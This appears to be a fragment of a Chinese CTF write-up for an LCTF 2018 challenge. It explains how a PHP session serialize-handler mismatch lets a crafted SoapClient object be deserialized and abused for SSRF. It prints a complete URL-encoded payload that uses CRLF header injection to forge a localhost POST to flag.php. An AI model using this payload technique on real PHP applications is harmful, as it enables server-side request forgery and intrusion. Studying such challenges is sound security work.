 php默认的session处理器为session.serialize_handler=php，该处理
器以“|”符号分割键名和键值
通过session_start(array('serialize_handler' => 'php_serialize'))将session的存储处
理器改成php_serialize，并将payload存入session
生成SoapClient类的序列化字符串，并在最前面添加一个“|”符号。如： |O%3A10%3
A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5%3A%22hello%
22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2Flocalhost%
2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A
%22_user_agent%22%3Bs%3A143%3A%22mochazz%0D%0AContent-Type%3A+appl
ication%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0A
Cookie%3A+PHPSESSID%3Dmochazz%0D%0AContent-Length%3A+9%0D%0A%0D%
0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
当程序加载用户的session时，就会使用php处理器进行处理，将“|”符号前面作为
键名，后面的内容作为键值，此时便成功反序列化一个SoapClient对象，即reset($_
SESSION)的返回结果。
我们再利用call_user_func($_GET[f],$_POST)将$b变量覆盖成call_user_func，然后
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
就变成了
call_user_func('call_user_func',array('SoapClient','welcome_to_the_lctf2018'))，
即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法，从而触发 __call 方
法发起 soap 请求进行 SSRF